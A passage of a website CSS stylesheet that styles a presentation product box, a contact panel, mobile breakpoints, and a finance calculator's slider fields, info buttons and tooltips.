  float: left;
  clear: both;
  margin-right: 20px;
}
.ppt_box .odetaildiv {
  float: left;
}
.ppt_box .odetail {
  float: left;
  margin-right: 20px;
  margin-top: 8px;
  display: inline-block;
}
.ppt_box .box_ppt_thumb {
  margin-top: 10px;
  float: left;
  width: 33.3%;
  border: 5px solid #fff;
}
.ppt_box .box_ppt_thumb .pptthumb {
  width: 100%;
}
.ppt_box .contact_box {
  margin-top: 20px;
  text-align: center;
}
.ppt_box .contact_box_info {
  background: #2390c4;
  color: #fff;
  padding: 10px;
  line-height: 180%;
}
.ppt_box .contact_box_info a {
  color: #fff;
}
@media (max-width: 545px) {
  .col-xs-4 {
    width: 100%;
  }
  .col-xs-8 {
    width: 100%;
  }
  .ppttitle_price2 {
    float: none;
    display: block;
    margin-bottom: 5px;
  }
}
.sim-wrapper {
  max-width: 675px;
  margin: 0 auto;
}
/*finance */
.demo {
  padding: 10px 10px;
}
.ffield,
.ffield2 {
  margin-top: 5px;
  clear: both;
}
.ffield {
  padding: 10px;
  position: relative;
}
.ffield2 {
  padding: 10px;
}
.finfo {
  display: block;
  float: left;
  margin-bottom: 5px;
  font-weight: bold;
}
.fbtninfo {
  display: block;
  background: #2390c4;
  float: left;
  width: 15px;
  height: 15px;
  line-height: 15px;
  color: white;
  text-decoration: none;
  font-weight: bold;
  padding-left: 6px;
  border-radius: 50%;
  margin-left: 10px;
  font-size: 10px;
}
.fwarning {
  color: red;
  position: absolute;
  text-align: right;
  width: 300px;
  font-size: 10px;
  top: 10px;
  left: 10px;
}
.fbar_small {
  float: left;
  width: 70%;
  background: url('../images/finance_bar_small.jpg') no-repeat;
  height: 20px;
  padding-top: 7px;
}
.small {
  font-size: 10px;
}
.aleft {
  float: left;
}
.aright {
  float: right;
}
.fbar {
  background: url(../images/finance_bar.jpg) 0% repeat-y;
}
.fdelim {
  margin: 5px 0px 13px 0px;
  border: solid 1px white;
}
#demo-frame > div.demo {
  padding: 10px !important;
}
.iinput {
  border: 0;
  color: #2E6370;
  font-weight: bold;
  text-align: right;
  background: none;
  width: 100%;
}
.iwhite {
  color: white;
}
.divinput {
  float: right;
  text-align: right;
  width: 20%;
}
.islider {
  float: left;
  clear: both;
  width: 70%;
}
.tooltip {
  position: absolute;
  z-index: 999;
  left: -9999px;
  background-color: #dedede;
  width: 250px;
  display: none;
}
.tooltip p {
  margin: 0;
  padding: 0;
  color: #fff;
  background-color: #222;
  padding: 2px 7px;
}
